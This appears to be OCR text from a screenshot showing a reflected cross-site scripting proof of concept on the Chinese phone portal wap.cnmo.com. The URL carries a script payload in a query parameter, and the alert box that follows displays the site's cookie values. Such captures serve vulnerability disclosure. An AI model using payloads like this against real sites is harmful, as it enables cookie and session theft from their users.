 <script>alert(document.cookie)</script>参数-手机中国 - Mozilla Firefox （隐私浏览）
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
<script>alert(\'xxx\')</s... <script>alert(document... 手机中国_中国第一专业手... next_record called with ... 新标签页 cnmo_百度搜索 CNMO_百度百科
wap.cnmo.com/mobile_para.php?title=<script>alert(document.cookie)</script>&productid=157026&type=1 百度 0/0
访问最多 火狐官方站点 新手上路 常用网址
手机中国 CNMO.com 中国第一专业手机门户
首页 资讯 美图 3G频道 下载 软件 手机大全
返回
Hm_lpvt_04fab3def376a222f35762aa47e96232=1401782234; Hm_lvt_04fab3def376a222f35762aa47e96232=1401782234;
z_pro_city=s_provice%3Dbeijingshi%26s_city%3D; ip_ck=78CH4Pn3j7QuODc2NzMwLjE0MDE3ODEwNDM%3D; lv=1401781158; vn=1;
Hm_lvt_04fab3def376a222f35762aa47e96232=1401781159; Hm_lpvt_04fab3def376a222f35762aa47e96232=1401781167
确定
正在从 wap.cnmo.com 传送数据...